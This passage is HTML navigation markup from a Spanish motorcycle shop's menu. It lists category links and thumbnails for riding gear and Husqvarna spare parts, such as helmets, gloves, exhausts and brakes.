
																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3964-cascos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3964-0_thumb/cascos.jpg" loading="lazy"
                                                            alt="CASCOS"/></a><a href="https://motosaleser.es/3964-cascos"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASCOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3965-gafas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3965-0_thumb/gafas.jpg" loading="lazy"
                                                            alt="GAFAS"/></a><a href="https://motosaleser.es/3965-gafas"
                                                                                class="cbp-column-title nav-link cbp-category-title">GAFAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3966-jerseys" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3966-0_thumb/jerseys.jpg" loading="lazy"
                                                            alt="JERSEYS"/></a><a href="https://motosaleser.es/3966-jerseys"
                                                                                class="cbp-column-title nav-link cbp-category-title">JERSEYS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3970-pantalones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3970-0_thumb/pantalones.jpg" loading="lazy"
                                                            alt="PANTALONES"/></a><a href="https://motosaleser.es/3970-pantalones"
                                                                                class="cbp-column-title nav-link cbp-category-title">PANTALONES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3968-sets" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3968-0_thumb/sets.jpg" loading="lazy"
                                                            alt="SETS"/></a><a href="https://motosaleser.es/3968-sets"
                                                                                class="cbp-column-title nav-link cbp-category-title">SETS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3969-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3969-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="GUANTES"/></a><a href="https://motosaleser.es/3969-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">GUANTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3971-protecciones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3971-0_thumb/protecciones.jpg" loading="lazy"
                                                            alt="PROTECCIONES"/></a><a href="https://motosaleser.es/3971-protecciones"
                                                                                class="cbp-column-title nav-link cbp-category-title">PROTECCIONES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3972-botas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3972-0_thumb/botas.jpg" loading="lazy"
                                                            alt="BOTAS"/></a><a href="https://motosaleser.es/3972-botas"
                                                                                class="cbp-column-title nav-link cbp-category-title">BOTAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4942-chubasqueros-y-chaquetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4942-0_thumb/chubasqueros-y-chaquetas.jpg" loading="lazy"
                                                            alt="CHUBASQUEROS Y CHAQUETAS"/></a><a href="https://motosaleser.es/4942-chubasqueros-y-chaquetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHUBASQUEROS Y CHAQUETAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4012-ropa-interior" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4012-0_thumb/ropa-interior.jpg" loading="lazy"
                                                            alt="ROPA INTERIOR"/></a><a href="https://motosaleser.es/4012-ropa-interior"
                                                                                class="cbp-column-title nav-link cbp-category-title">ROPA INTERIOR</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4998-maletas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4998-0_thumb/maletas.jpg" loading="lazy"
                                                            alt="MALETAS"/></a><a href="https://motosaleser.es/4998-maletas"
                                                                                class="cbp-column-title nav-link cbp-category-title">MALETAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4237-regalos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4237-0_thumb/regalos.jpg" loading="lazy"
                                                            alt="REGALOS"/></a><a href="https://motosaleser.es/4237-regalos"
                                                                                class="cbp-column-title nav-link cbp-category-title">REGALOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4011-casual" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4011-0_thumb/casual.jpg" loading="lazy"
                                                            alt="CASUAL"/></a><a href="https://motosaleser.es/4011-casual"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASUAL</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-14"
																				id="iq-14-innertab-6" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4281-cascos-mujer" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4281-0_thumb/cascos-mujer.jpg" loading="lazy"
                                                            alt="CASCOS MUJER"/></a><a href="https://motosaleser.es/4281-cascos-mujer"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASCOS MUJER</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4280-gafas-de-mujer" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4280-0_thumb/gafas-de-mujer.jpg" loading="lazy"
                                                            alt="GAFAS DE MUJER"/></a><a href="https://motosaleser.es/4280-gafas-de-mujer"
                                                                                class="cbp-column-title nav-link cbp-category-title">GAFAS DE MUJER</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4043-equipaciones-mujer" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4043-0_thumb/equipaciones-mujer.jpg" loading="lazy"
                                                            alt="EQUIPACIONES MUJER"/></a><a href="https://motosaleser.es/4043-equipaciones-mujer"
                                                                                class="cbp-column-title nav-link cbp-category-title">EQUIPACIONES MUJER</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4952-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4952-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="GUANTES"/></a><a href="https://motosaleser.es/4952-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">GUANTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4953-botas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4953-0_thumb/botas.jpg" loading="lazy"
                                                            alt="BOTAS"/></a><a href="https://motosaleser.es/4953-botas"
                                                                                class="cbp-column-title nav-link cbp-category-title">BOTAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4969-protecciones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4969-0_thumb/protecciones.jpg" loading="lazy"
                                                            alt="PROTECCIONES"/></a><a href="https://motosaleser.es/4969-protecciones"
                                                                                class="cbp-column-title nav-link cbp-category-title">PROTECCIONES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4987-rinonera-y-mochilas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4987-0_thumb/rinonera-y-mochilas.jpg" loading="lazy"
                                                            alt="RIÑONERA Y MOCHILAS"/></a><a href="https://motosaleser.es/4987-rinonera-y-mochilas"
                                                                                class="cbp-column-title nav-link cbp-category-title">RIÑONERA Y MOCHILAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4982-ropa-interior" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4982-0_thumb/ropa-interior.jpg" loading="lazy"
                                                            alt="ROPA INTERIOR"/></a><a href="https://motosaleser.es/4982-ropa-interior"
                                                                                class="cbp-column-title nav-link cbp-category-title">ROPA INTERIOR</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4279-chaquetas-mujer" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4279-0_thumb/chaquetas-mujer.jpg" loading="lazy"
                                                            alt="CHAQUETAS MUJER"/></a><a href="https://motosaleser.es/4279-chaquetas-mujer"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHAQUETAS MUJER</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4995-maletas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4995-0_thumb/maletas.jpg" loading="lazy"
                                                            alt="MALETAS"/></a><a href="https://motosaleser.es/4995-maletas"
                                                                                class="cbp-column-title nav-link cbp-category-title">MALETAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4707-casual" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4707-0_thumb/casual.jpg" loading="lazy"
                                                            alt="CASUAL "/></a><a href="https://motosaleser.es/4707-casual"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASUAL </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5030-regalos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5030-0_thumb/regalos.jpg" loading="lazy"
                                                            alt="REGALOS"/></a><a href="https://motosaleser.es/5030-regalos"
                                                                                class="cbp-column-title nav-link cbp-category-title">REGALOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-17"
																				id="iq-17-innertab-6" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4274-cascos-dual-road" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4274-0_thumb/cascos-dual-road.jpg" loading="lazy"
                                                            alt="CASCOS DUAL ROAD"/></a><a href="https://motosaleser.es/4274-cascos-dual-road"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASCOS DUAL ROAD</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4275-cascos-jet" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4275-0_thumb/cascos-jet.jpg" loading="lazy"
                                                            alt="CASCOS JET"/></a><a href="https://motosaleser.es/4275-cascos-jet"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASCOS JET</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4277-chaquetas-y-chubasqueros" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4277-0_thumb/chaquetas-y-chubasqueros.jpg" loading="lazy"
                                                            alt="CHAQUETAS Y CHUBASQUEROS"/></a><a href="https://motosaleser.es/4277-chaquetas-y-chubasqueros"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHAQUETAS Y CHUBASQUEROS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4276-pantalones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4276-0_thumb/pantalones.jpg" loading="lazy"
                                                            alt="PANTALONES"/></a><a href="https://motosaleser.es/4276-pantalones"
                                                                                class="cbp-column-title nav-link cbp-category-title">PANTALONES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4278-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4278-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="GUANTES"/></a><a href="https://motosaleser.es/4278-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">GUANTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4964-casual" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4964-0_thumb/casual.jpg" loading="lazy"
                                                            alt="CASUAL "/></a><a href="https://motosaleser.es/4964-casual"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASUAL </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4975-protecciones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4975-0_thumb/protecciones.jpg" loading="lazy"
                                                            alt="PROTECCIONES"/></a><a href="https://motosaleser.es/4975-protecciones"
                                                                                class="cbp-column-title nav-link cbp-category-title">PROTECCIONES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																			</div>
																
															</div>
														</div>
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-15"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-15 pull-right cbp-pulled-right  cbp-has-submeu">
							<a role="button" class="cbp-empty-mlink nav-link">
									

										<span class="cbp-tab-title"> <i
												class="icon fa fa-h-square cbp-mainlink-icon"></i>
											ZONA HUSQVARNA											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-8">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
																											<div class="cbp-tabs-container">
															<div class="row no-gutters">
																<div class="tabs-links col-2">
																	<ul class="cbp-hrsub-tabs-names cbp-tabs-names">
																																																									<li class="innertab-21 ">
																					<a data-target="#iq-21-innertab-15"
																																												class="nav-link active">
																																																																		Piezas Especiales 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-19 ">
																					<a data-target="#iq-19-innertab-15"
																																												class="nav-link ">
																																																																		Ropa Piloto Off Road Hombre 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-24 ">
																					<a data-target="#iq-24-innertab-15"
																																												class="nav-link ">
																																																																		Ropa Piloto Off Road Niño 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-25 ">
																					<a data-target="#iq-25-innertab-15"
																																												class="nav-link ">
																																																																		Ropa Piloto Dual Road 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-16 ">
																					<a data-target="#iq-16-innertab-15"
																																												class="nav-link ">
																																																																		Ropa Casual Hombre 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-22 ">
																					<a data-target="#iq-22-innertab-15"
																																												class="nav-link ">
																																																																		Ropa Casual Mujer 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-23 ">
																					<a data-target="#iq-23-innertab-15"
																																												class="nav-link ">
																																																																		Ropa Casual Niño 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-27 ">
																					<a data-target="#iq-27-innertab-15"
																																												class="nav-link ">
																																																																		Paddock 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																																						</ul>
																</div>

																																	<div class="tab-content col-10">
																																					<div class="tab-pane cbp-tab-pane active innertabcontent-21"
																				id="iq-21-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4187-manillar-y-mandos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4187-0_thumb/manillar-y-mandos.jpg" loading="lazy"
                                                            alt="Manillar y Mandos"/></a><a href="https://motosaleser.es/4187-manillar-y-mandos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Manillar y Mandos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4183-escapes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4183-0_thumb/escapes.jpg" loading="lazy"
                                                            alt="Escapes"/></a><a href="https://motosaleser.es/4183-escapes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Escapes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4181-asientos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4181-0_thumb/asientos.jpg" loading="lazy"
                                                            alt="Asientos"/></a><a href="https://motosaleser.es/4181-asientos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Asientos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4877-depositos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4877-0_thumb/depositos.jpg" loading="lazy"
                                                            alt="Depósitos"/></a><a href="https://motosaleser.es/4877-depositos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Depósitos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4184-pedales-y-estriberas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4184-0_thumb/pedales-y-estriberas.jpg" loading="lazy"
                                                            alt="Pedales y Estriberas"/></a><a href="https://motosaleser.es/4184-pedales-y-estriberas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Pedales y Estriberas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4196-suspensiones-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4196-0_thumb/suspensiones-y-partes.jpg" loading="lazy"
                                                            alt="Suspensiones y Partes"/></a><a href="https://motosaleser.es/4196-suspensiones-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Suspensiones y Partes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4192-protecciones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4192-0_thumb/protecciones.jpg" loading="lazy"
                                                            alt="Protecciones"/></a><a href="https://motosaleser.es/4192-protecciones"
                                                                                class="cbp-column-title nav-link cbp-category-title">Protecciones</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4185-frenos-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4185-0_thumb/frenos-y-partes.jpg" loading="lazy"
                                                            alt="Frenos y Partes"/></a><a href="https://motosaleser.es/4185-frenos-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Frenos y Partes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4194-ruedas-y-transmision" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4194-0_thumb/ruedas-y-transmision.jpg" loading="lazy"
                                                            alt="Ruedas y Transmisión"/></a><a href="https://motosaleser.es/4194-ruedas-y-transmision"
                                                                                class="cbp-column-title nav-link cbp-category-title">Ruedas y Transmisión</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4191-plastica" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4191-0_thumb/plastica.jpg" loading="lazy"
                                                            alt="Plastica"/></a><a href="https://motosaleser.es/4191-plastica"
                                                                                class="cbp-column-title nav-link cbp-category-title">Plastica</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4188-motor" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4188-0_thumb/motor.jpg" loading="lazy"
                                                            alt="Motor"/></a><a href="https://motosaleser.es/4188-motor"
                                                                                class="cbp-column-title nav-link cbp-category-title">Motor</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5153-juntas-y-toricas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5153-0_thumb/juntas-y-toricas.jpg" loading="lazy"
                                                            alt="Juntas y Tóricas"/></a><a href="https://motosaleser.es/5153-juntas-y-toricas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Juntas y Tóricas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4193-refrigeracion-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4193-0_thumb/refrigeracion-y-partes.jpg" loading="lazy"
                                                            alt="Refrigeración y Partes"/></a><a href="https://motosaleser.es/4193-refrigeracion-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Refrigeración y Partes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4899-kits-de-reparacion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4899-0_thumb/kits-de-reparacion.jpg" loading="lazy"
                                                            alt="Kits de Reparación"/></a><a href="https://motosaleser.es/4899-kits-de-reparacion"
                                                                                class="cbp-column-title nav-link cbp-category-title">Kits de Reparación</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4182-electricidad" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4182-0_thumb/electricidad.jpg" loading="lazy"
                                                            alt="Electricidad"/></a><a href="https://motosaleser.es/4182-electricidad"
                                                                                class="cbp-column-title nav-link cbp-category-title">Electricidad</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4594-filtros-de-aireaceite" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4594-0_thumb/filtros-de-aireaceite.jpg" loading="lazy"
                                                            alt="Filtros de Aire/Aceite"/></a><a href="https://motosaleser.es/4594-filtros-de-aireaceite"
                                                                                class="cbp-column-title nav-link cbp-category-title">Filtros de Aire/Aceite</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4190-piezas-anodizadas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4190-0_thumb/piezas-anodizadas.jpg" loading="lazy"
                                                            alt="Piezas Anodizadas"/></a><a href="https://motosaleser.es/4190-piezas-anodizadas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Piezas Anodizadas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4189-piezas-carbono" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4189-0_thumb/piezas-carbono.jpg" loading="lazy"
                                                            alt="Piezas Carbono"/></a><a href="https://motosaleser.es/4189-piezas-carbono"
                                                                                class="cbp-column-title nav-link cbp-category-title">Piezas Carbono</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4180-adhesivos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4180-0_thumb/adhesivos.jpg" loading="lazy"
                                                            alt="Adhesivos"/></a><a href="https://motosaleser.es/4180-adhesivos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Adhesivos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4179-equipaje" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4179-0_thumb/equipaje.jpg" loading="lazy"
                                                            alt="Equipaje "/></a><a href="https://motosaleser.es/4179-equipaje"
                                                                                class="cbp-column-title nav-link cbp-category-title">Equipaje </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4826-navegacion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4826-0_thumb/navegacion.jpg" loading="lazy"
                                                            alt="Navegación"/></a><a href="https://motosaleser.es/4826-navegacion"
                                                                                class="cbp-column-title nav-link cbp-category-title">Navegación</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4186-herramientas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4186-0_thumb/herramientas.jpg" loading="lazy"
                                                            alt="Herramientas"/></a><a href="https://motosaleser.es/4186-herramientas"
